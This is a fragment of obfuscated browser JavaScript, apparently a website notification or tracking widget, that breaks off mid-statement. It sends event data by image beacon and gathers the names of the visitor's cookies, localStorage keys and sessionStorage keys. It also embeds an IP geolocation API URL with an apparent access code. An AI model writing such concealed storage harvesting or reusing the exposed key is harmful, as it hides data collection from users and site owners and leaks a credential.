send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var 